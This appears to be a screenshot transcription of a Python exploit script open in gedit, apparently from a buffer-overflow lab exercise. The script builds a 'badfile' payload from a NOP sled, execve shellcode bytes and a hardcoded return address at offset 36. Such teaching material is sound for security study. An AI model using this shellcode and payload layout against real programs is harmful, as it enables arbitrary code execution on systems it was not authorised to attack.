 exploit.py (~/Buffer_Overflow) - gedit
En
10:28 PM
Open
Save
"\x99" # cdq
"\xb0\x0b" # movb $0x0b,%al
"\xcd\x80" # int $0x80
"\x00"
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
#########################################################################
# Replace 0 with the correct offset value
D = 0
# Fill the return address field with the address of the shellcode
# Replace 0xFF with the correct value
content[D+0] = 0xFF # fill in the 1st byte (least significant byte)
content[D+1] = 0xFF # fill in the 2nd byte
content[D+2] = 0xFF # fill in the 3rd byte
content[D+3] = 0xFF # fill in the 4th byte (most significant byte)
#########################################################################
# Put the shellcode at the end
start = 517 - len(shellcode)
content[start:] = shellcode
ret = 0xbfffeb18 + 120
content[36:40]= (ret).to_bytes(4,byteorder='little')
# Write the content to badfile
file = open("badfile", "wb")
file.write(content)
file.close()
Python Tab Width: 8 Ln 10, Col 5 INS